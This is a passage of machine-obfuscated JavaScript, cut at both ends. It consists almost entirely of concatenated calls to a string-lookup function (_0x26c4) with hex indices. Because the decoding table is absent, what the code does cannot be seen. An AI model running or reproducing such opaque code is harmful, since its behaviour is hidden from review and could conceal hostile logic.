xfad')+_0x26c4('0x95d')+_0x26c4('0x91')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xdb8')+_0x26c4('0x5f2')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x3b')+_0x26c4('0x1115')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x7fa')+_0x26c4('0xc0d')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x8e7')+_0x26c4('0x3df')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x2df'))+(_0x26c4('0x1182')+_0x26c4('0x108b')+_0x26c4('0xbfc')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x15b')+_0x26c4('0x73f')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x433')+_0x26c4('0x920')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x1133')+_0x26c4('0x1150')+_0x26c4('0x843')+_0x26c4('0x170')+_0x26c4('0xc32')+_0x26c4('0x613')+_0x26c4('0x50c')+_0x26c4('0x249')+_0x26c4('0x6e7')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x461')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xba6')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x5a8')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x650')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x464')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x6c1')+_0x26c4('0x1192')+_0x26c4('0x88e')+_0x26c4('0x405')+_0x26c4('0x89c')+_0x26c4('0xc41')+_0x26c4('0x182')+_0x26c4('0x249')+_0x26c4('0xa60')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xd71')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x383')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x1e5')+_0x26c4('0xe13')+_0x26c4('0xc77')+_0x26c4('0x717')+_0x26c4('0x113a')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x5a8')+_0x26c4('0x474')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x176')+_0x26c4('0xbfc')+_0x26c4('0x10a9')+_0x26c4('0x11ca')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x461')+_0x26c4('0x474')+_0x26c4('0x65b')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x1a1')+_0x26c4('0x474')+_0x26c4('0x5fe')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x224')+_0x26c4('0x358')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0xe87')+_0x26c4('0x373')+_0x26c4('0xa37')+_0x26c4('0x204')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x631')+_0x26c4('0x4bf')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x2d9')+_0x26c4('0x474')+_0x26c4('0x15f')+_0x26c4('0x8e2')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x118')+_0x26c4('0x474')+_0x26c4('0x104a')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x49e')+_0x26c4('0x474')+_0x26c4('0x89a')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x885')+_0x26c4('0x861')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0xc12')+_0x26c4('0x346')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x88e')+_0x26c4('0x108b')+_0x26c4('0xbfc')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x15b')+_0x26c4('0x9da')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x433')+_0x26c4('0x1029')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x1133')+_0x26c4('0x1150')+_0x26c4('0x843')+_0x26c4('0x170')+_0x26c4('0xc32')+_0x26c4('0xf1b')+_0x26c4('0x50c')+_0x26c4('0x249')+_0x26c4('0x76e')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xbd1')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xa2a')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x24e')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xe02'))+(_0x26c4('0x1050')+_0x26c4('0x249')+_0x26c4('0xf7c')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x1137')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xfa7')+_0x26c4('0x5f1')+_0x26c4('0x547')+_0x26c4('0xba1')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0xaae')+_0x26c4('0x89c')+_0x26c4('0x1d8')+_0x26c4('0x96c')+_0x26c4('0x249')+_0x26c4('0x911')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x711')+_0x26c4('0xe68')+_0x26c4('0xc75')+_0x26c4('0x7c6')+_0x26c4('0xc77')+_0x26c4('0xfd8')+_0x26c4('0x89c')+_0x26c4('0x1d8')+_0x26c4('0x896')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x76e')+_0x26c4('0x8e7')+_0x26c4('0x617')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x1d8')+_0x26c4('0xa86')+_0x26c4('0x3de')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0xe9')+_0x26c4('0x137')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xce5')+_0x26c4('0xbfc')+_0x26c4('0x491')+_0x26c4('0x11ca')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xbee')+_0x26c4('0xbfc')+_0x26c4('0xf3f')+_0x26c4('0x100d')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xad4')+_0x26c4('0xbfc')+_0x26c4('0xee3')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0xd97')+_0x26c4('0xe17')+_0x26c4('0x7f5')+_0x26c4('0xb09')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0x895')+_0x26c4('0xc10')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0x6c8')+_0x26c4('0xce0')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x10f6')+_0x26c4('0xbfc')+_0x26c4('0xb9d')+_0x26c4('0x11ca')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xa03')+_0x26c4('0xbfc')+_0x26c4('0x2b4')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xce4')+_0x26c4('0x102b')+_0x26c4('0xf4c')+_0x26c4('0x8')+_0x26c4('0x226')+_0x26c4('0xf95')+_0x26c4('0x99d')+_0x26c4('0xa')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x19a')+_0x26c4('0xd1f')+_0x26c4('0xea8')+_0x26c4('0xb12')+_0x26c4('0x28e')+_0x26c4('0xe0e')+_0x26c4('0x5fc')+_0x26c4('0xc81')+_0x26c4('0x6a2')+_0x26c4('0xa8a')+_0x26c4('0x1192')+_0x26c4('0xe64')+_0x26c4('0x334')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x84e')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0xbb5')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x4f9')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x1050')+_0x26c4('0x249')+_0x26c4('0xb87')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x40e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xeae')+_0x26c4('0x5f1')+_0x26c4('0x191')+_0x26c4('0xcef')+_0x26c4('0x1192')+_0x26c4('0xe64')+_0x26c4('0xaae')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x96c')+_0x26c4('0x249')+_0x26c4('0xb28')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x426')+_0x26c4('0xe68')+_0x26c4('0xc75')+_0x26c4('0x7c6')+_0x26c4('0xc77')+_0x26c4('0xfd8')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x896')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0xd7')+_0x26c4('0x43d'))+(_0x26c4('0x824')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0x191')+_0x26c4('0xc89')+_0x26c4('0x884')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x2bb')+_0x26c4('0x10a6')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x99a')+_0x26c4('0x379')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x2fc')+_0x26c4('0x11b')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x8c4')+_0x26c4('0x11d8')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x43a')+_0x26c4('0xfad')+_0x26c4('0x95d')+_0x26c4('0x91')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x894')+_0x26c4('0x5f2')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xe0b')+_0x26c4('0x1115')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x7fa')+_0x26c4('0xc0d')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x8e7')+_0x26c4('0x3df')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0xa9')+_0x26c4('0xe6f')+_0x26c4('0x4ed')+_0x26c4('0x297')+_0x26c4('0x1124')+_0x26c4('0xf2f')+_0x26c4('0x260')+_0x26c4('0x107f')+_0x26c4('0x1001')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x48c')+_0x26c4('0x86e')+_0x26c4('0xd9f')+_0x26c4('0x1183')+_0x26c4('0x1190')+_0x26c4('0x68a')+_0x26c4('0xedd')+_0x26c4('0xc69')+_0x26c4('0xfad')+_0x26c4('0xa68')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x37f')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x2c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x7f2')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x716')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x85')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0x683')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x10af')+_0x26c4('0x249')+_0x26c4('0x4d7')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x10b6')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x108c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xab9')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0x11e6')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x254')+_0x26c4('0x986')+_0x26c4('0x113a')+_0x26c4('0x6f8')+_0x26c4('0x45c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xd4f')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0xdea')+_0x26c4('0x824')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x748')+_0x26c4('0x884')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xe28')+_0x26c4('0x10a6')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x99a')+_0x26c4('0x379')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x2fc')+_0x26c4('0x11b')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x8c4')+_0x26c4('0x11d8')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x5e5')+_0x26c4('0xfad')+_0x26c4('0x95d')+_0x26c4('0x575'))+(_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0xa74')+_0x26c4('0x474')+_0x26c4('0x104a')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x42e')+_0x26c4('0x474')+_0x26c4('0x89a')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xf10')+_0x26c4('0x861')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xcff')+_0x26c4('0x346')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0x108b')+_0x26c4('0xbfc')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x15b')+_0x26c4('0x16c')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x433')+_0x26c4('0x50d')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x1133')+_0x26c4('0x1150')+_0x26c4('0x8')+_0x26c4('0xb5')+_0x26c4('0x881')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0x11a1')+_0x26c4('0x74')+_0x26c4('0x1149')+_0x26c4('0x341')+_0x26c4('0xd5c')+_0x26c4('0xe92')+_0x26c4('0xf14')+_0x26c4('0x986')+_0x26c4('0xae2')+_0x26c4('0x242')+_0x26c4('0xb77')+_0x26c4('0x11ad')+_0x26c4('0x6f2')+_0x26c4('0xdff')+_0x26c4('0x866')+_0x26c4('0xeca')+_0x26c4('0xfc4')+_0x26c4('0xb8d')+_0x26c4('0xded')+_0x26c4('0x693')+_0x26c4('0x9e')+_0x26c4('0x4b8')+_0x26c4('0xad2')+_0x26c4('0xdd3')+_0x26c4('0xc1')+_0x26c4('0x27f')+_0x26c4('0x3f2')+_0x26c4('0x834')+_0x26c4('0x726')+_0x26c4('0x744')+_0x26c4('0x5d4')+_0x26c4('0x1192')+_0x26c4('0xdf5')+_0x26c4('0x33e')+_0x26c4('0xc1c')+_0x26c4('0xf8f')+_0x26c4('0x579')+_0x26c4('0xac')+_0x26c4('0xda7')+_0x26c4('0xa02')+_0x26c4('0x3b3')+_0x26c4('0x11f2')+_0x26c4('0x11f2')+_0x26c4('0xab8')+_0x26c4('0x726')+_0x26c4('0x81a')+_0x26c4('0x8')+_0x26c4('0x1f2')+_0x26c4('0x874')+_0x26c4('0x11f1')+_0x26c4('0x118a')+_0x26c4('0x2bf')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x361')+_0x26c4('0x1041')+_0x26c4('0x329')+_0x26c4('0xac6')+_0x26c4('0xad7')+_0x26c4('0x2fb')+_0x26c4('0x906')+_0x26c4('0xb85')+_0x26c4('0x8e9')+_0x26c4('0x10c9')+_0x26c4('0x8d')+_0x26c4('0x341')+_0x26c4('0xcd8')+_0x26c4('0xd4e')+_0x26c4('0x181')+_0x26c4('0xb30')+_0x26c4('0xfba')+_0x26c4('0x8f6')+_0x26c4('0x2f0')+_0x26c4('0x1192')+_0x26c4('0x59f')+_0x26c4('0x16d')+_0x26c4('0x1d1')+_0x26c4('0xb35')+_0x26c4('0x77d')+_0x26c4('0x38a')+_0x26c4('0xa87')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x361')+_0x26c4('0xc75')+_0x26c4('0xa36')+_0x26c4('0x555')+_0x26c4('0x244')+_0x26c4('0x986')+_0x26c4('0xfb9')+_0x26c4('0x3f6')+_0x26c4('0xf50')+_0x26c4('0x668')+_0x26c4('0xd1a')+_0x26c4('0x9be')+_0x26c4('0xa2d')+_0x26c4('0x4ca')+_0x26c4('0x2be')+_0x26c4('0x772')+_0x26c4('0x532')+_0x26c4('0x772')+_0x26c4('0x9fc')+_0x26c4('0x1041')+_0x26c4('0xfb2')+_0x26c4('0x4ae')+_0x26c4('0x11ad')+_0x26c4('0x6f2')+_0x26c4('0x11cf')+_0x26c4('0x60c')+_0x26c4('0x1192')+_0x26c4('0xa06'))+(_0x26c4('0x38f')+_0x26c4('0x618')+_0x26c4('0x516')+_0x26c4('0x56d')+_0x26c4('0x1086')+_0x26c4('0x991')+_0x26c4('0x46')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0x6ec')+_0x26c4('0x567')+_0x26c4('0xabc')+_0x26c4('0xdc5')+_0x26c4('0x8e9')+_0x26c4('0xb1c')+_0x26c4('0x90a')+_0x26c4('0x460')+_0x26c4('0x1192')+_0x26c4('0x59f')+_0x26c4('0x16d')+_0x26c4('0x812')+_0x26c4('0xfe7')+_0x26c4('0x662')+_0x26c4('0x1e6')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x12f')+_0x26c4('0xcb5')+_0x26c4('0x62a')+_0x26c4('0x23f')+_0x26c4('0x646')+_0x26c4('0x852')+_0x26c4('0x5f8')+_0x26c4('0xd16')+_0x26c4('0x4a0')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0xde7')+_0x26c4('0x846')+_0x26c4('0x852')+_0x26c4('0x5f8')+_0x26c4('0xd16')+_0x26c4('0x41')+_0x26c4('0x7c5')+_0x26c4('0x807')+_0x26c4('0x80d')+_0x26c4('0x53c')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0x653')+_0x26c4('0xb4b')+_0x26c4('0x301')+_0x26c4('0x89d')+_0x26c4('0x14a')+_0x26c4('0x101f')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0xde7')+_0x26c4('0x846')+_0x26c4('0x852')+_0x26c4('0x968')+_0x26c4('0xe95')+_0x26c4('0xc8')+_0x26c4('0x745')+_0x26c4('0x8')+_0x26c4('0x6b')+_0x26c4('0xb07')+_0x26c4('0xad1')+_0x26c4('0x14a')+_0x26c4('0x2c2')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0xc31')+_0x26c4('0x0')+_0x26c4('0x443')+_0x26c4('0x1052')+_0x26c4('0x12f')+_0x26c4('0xcb5')+_0x26c4('0x8d4')+_0x26c4('0x94b')+_0x26c4('0x155')+_0x26c4('0x629')+_0x26c4('0x645')+_0x26c4('0xa08')+_0x26c4('0x3b8')+_0x26c4('0x11ac')+_0x26c4('0x4ce')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0x2dc')+_0x26c4('0x852')+_0x26c4('0x968')+_0x26c4('0xd6f')+_0x26c4('0x98c')+_0x26c4('0xd02')+_0x26c4('0x398')+_0x26c4('0x112f')+_0x26c4('0x7bd')+_0x26c4('0xef6')+_0x26c4('0x34')+_0x26c4('0x85e')+_0x26c4('0xa08')+_0x26c4('0x1006')+_0x26c4('0x9ad')+_0x26c4('0xb84')+_0x26c4('0x3b3')+_0x26c4('0xdd8')+_0x26c4('0x30d')+_0x26c4('0xb07')+_0x26c4('0x835')+_0x26c4('0xe60')+_0x26c4('0x5')+_0x26c4('0x11b8')+_0x26c4('0xcf3')+_0x26c4('0xe43')+_0x26c4('0x104d')+_0x26c4('0xfd8')+_0x26c4('0x12f')+_0x26c4('0xaab')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xa1f')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0x10bc')+_0x26c4('0xfce')+_0x26c4('0xa5b')+_0x26c4('0x8ff')+_0x26c4('0xd07')+_0x26c4('0xaf')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x118d')+_0x26c4('0x1e')+_0x26c4('0x5f')+_0x26c4('0x482')+_0x26c4('0xdf2')+_0x26c4('0xf46')+_0x26c4('0x850')+_0x26c4('0xd8a')+_0x26c4('0x308')+_0x26c4('0x850')+_0x26c4('0x48')+_0x26c4('0x39c')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0x5c4')+_0x26c4('0xdab')+_0x26c4('0xb23')+_0x26c4('0x11')+_0x26c4('0x113')+_0x26c4('0xcb1')+_0x26c4('0xa0c')+_0x26c4('0x1192')+_0x26c4('0x35c')+_0x26c4('0x7b9')+_0x26c4('0x5dc')+_0x26c4('0xc61')+_0x26c4('0x112')+_0x26c4('0xe08'))+(_0x26c4('0xbc4')+_0x26c4('0x1146')+_0x26c4('0x3e2')+_0x26c4('0x1052')+_0x26c4('0x12f')+_0x26c4('0x1c9')+_0x26c4('0x35c')+_0x26c4('0xd67')+_0x26c4('0x368')+_0x26c4('0xc6c')+_0x26c4('0x3b6')+_0x26c4('0x760')+_0x26c4('0xa5d')+_0x26c4('0xee1')+_0x26c4('0x4b8')+_0x26c4('0xc83')+_0x26c4('0x4c1')+_0x26c4('0x10a8')+_0x26c4('0xc20')+_0x26c4('0x662')+_0x26c4('0x23d')+_0x26c4('0x3b6')+_0x26c4('0x245')+_0x26c4('0xa5d')+_0x26c4('0xd34')+_0x26c4('0x4b8')+_0x26c4('0xc83')+_0x26c4('0x4c1')+_0x26c4('0x10a8')+_0x26c4('0x83')+_0x26c4('0x662')+_0x26c4('0x34d')+_0x26c4('0x3b6')+_0x26c4('0x1122')+_0x26c4('0xa5d')+_0x26c4('0x50e')+_0x26c4('0x4b8')+_0x26c4('0xc83')+_0x26c4('0x311')+_0x26c4('0x411')+_0x26c4('0x60d')+_0x26c4('0x9c4')+_0x26c4('0x681')+_0x26c4('0x1203')+_0x26c4('0x3d2')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x654')+_0x26c4('0xc3d')+_0x26c4('0x35a')+_0x26c4('0xa2c')+_0x26c4('0x3b3')+_0x26c4('0xb59')+_0x26c4('0x4e')+_0x26c4('0xd17')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x35c')+_0x26c4('0xb59')+_0x26c4('0x82b')+_0x26c4('0x959')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xe49')+_0x26c4('0x7b4')+_0x26c4('0x97d')+_0x26c4('0x9ad')+_0x26c4('0x115b')+_0x26c4('0x27f')+_0x26c4('0x77e')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0xc46')+_0x26c4('0x8ee')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xc2')+_0x26c4('0xac8')+_0x26c4('0xbfc')+_0x26c4('0x5a4')+_0x26c4('0x9b')+_0x26c4('0x289')+_0x26c4('0xc83')+_0x26c4('0x3f4')+_0x26c4('0x35c')+_0x26c4('0x8d3')+_0x26c4('0x990')+_0x26c4('0x6b1')+_0x26c4('0xfb')+_0x26c4('0x786')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x5eb')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x106c')+_0x26c4('0xd90')+_0x26c4('0x4be')+_0x26c4('0xa5d')+_0x26c4('0x97c')+_0x26c4('0x8')+_0x26c4('0x705')+_0x26c4('0xc0f')+_0x26c4('0x10a8')+_0x26c4('0xa3c')+_0x26c4('0xa5f')+_0x26c4('0x2eb')+_0x26c4('0x6b1')+_0x26c4('0x1018')+_0x26c4('0xf54')+_0x26c4('0x5f1')+_0x26c4('0x7b9')+_0x26c4('0xae0')+_0x26c4('0xdbf')+_0x26c4('0xb5e')+_0x26c4('0x258')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xf65')+_0x26c4('0x8')+_0x26c4('0x705')+_0x26c4('0xc0f')+_0x26c4('0x10a8')+_0x26c4('0xa3c')+_0x26c4('0x4d4')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x109b')+_0x26c4('0xa75')+_0x26c4('0x12f')+_0x26c4('0xadb')+_0x26c4('0xf00')+_0x26c4('0x1074')+_0x26c4('0x15d')+_0x26c4('0xd23')+_0x26c4('0x2a')+_0x26c4('0x418')+_0x26c4('0xf27')+_0x26c4('0x6f2')+_0x26c4('0xb3c')+_0x26c4('0xf00')+_0x26c4('0x1074')+_0x26c4('0x820')+_0x26c4('0x115b')+_0x26c4('0xd56')+_0x26c4('0xa9f')+_0x26c4('0x40f')+_0x26c4('0x1102')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xc1b')+_0x26c4('0x1160')+_0x26c4('0x4fa')+_0x26c4('0xa2c')+_0x26c4('0x3b3')+_0x26c4('0x5ff')+_0x26c4('0xa27')+_0x26c4('0x71')+_0x26c4('0x1077')+_0x26c4('0x2e1')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0xece'))+(_0x26c4('0x5f1')+_0x26c4('0x100a')+_0x26c4('0x2db')+_0x26c4('0x665')+_0x26c4('0x56f')+_0x26c4('0x10b7')+_0x26c4('0x202')+_0x26c4('0xeaa')+_0x26c4('0x3a9')+_0x26c4('0x4c2')+_0x26c4('0xd14')+_0x26c4('0x9ec')+_0x26c4('0x969')+_0x26c4('0x975')+_0x26c4('0x84b')+_0x26c4('0xb90')+_0x26c4('0x768')+_0x26c4('0x237')+_0x26c4('0x693')+_0x26c4('0x950')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x1c1')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x106c')+_0x26c4('0x1156')+_0x26c4('0xd9a')+_0x26c4('0x1199')+_0x26c4('0x423')+_0x26c4('0x595')+_0x26c4('0x428')+_0x26c4('0x459')+_0x26c4('0x70f')+_0x26c4('0xad9')+_0x26c4('0x417')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0xdeb')+_0x26c4('0x5a9')+_0x26c4('0xf43')+_0x26c4('0x449')+_0x26c4('0x6cc')+_0x26c4('0x247')+_0x26c4('0x3ca')+_0x26c4('0x9e7')+_0x26c4('0x818')+_0x26c4('0x788')+_0x26c4('0x82e')+_0x26c4('0x11f')+_0x26c4('0xeba')+_0x26c4('0x955')+_0x26c4('0x2fd')+_0x26c4('0x830')+_0x26c4('0x62e')+_0x26c4('0xac')+_0x26c4('0x5f4')+_0x26c4('0x943')+_0x26c4('0xc66')+_0x26c4('0x4da')+_0x26c4('0x11b7')+_0x26c4('0x543')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0x1f0')+_0x26c4('0x449')+_0x26c4('0xdfb')+_0x26c4('0xb96')+_0x26c4('0x4c2')+_0x26c4('0xe0a')+_0x26c4('0xe38')+_0x26c4('0x3b3')+_0x26c4('0x5ff')+_0x26c4('0x867')+_0x26c4('0x428')+_0x26c4('0xbc3')+_0x26c4('0x9e7')+_0x26c4('0x9ad')+_0x26c4('0x61e')+_0x26c4('0x830')+_0x26c4('0xffe')+_0x26c4('0xa1a')+_0x26c4('0xa44')+_0x26c4('0x481')+_0x26c4('0x9f3')+_0x26c4('0x449')+_0x26c4('0x869')+_0x26c4('0x11d')+_0x26c4('0x1012')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0xa8b')+_0x26c4('0xd7c')+_0x26c4('0x9e8')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0xef7')+_0x26c4('0x415')+_0x26c4('0x3b3')+_0x26c4('0x5ff')+_0x26c4('0x14')+_0x26c4('0x4b2')+_0x26c4('0x1012')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0xa8b')+_0x26c4('0x879')+_0x26c4('0x90')+_0x26c4('0x25f')+_0x26c4('0x1157')+_0x26c4('0xa24')+_0x26c4('0x598')+_0x26c4('0x7b5')+_0x26c4('0x6eb')+_0x26c4('0xd98')+_0x26c4('0x9b')+_0x26c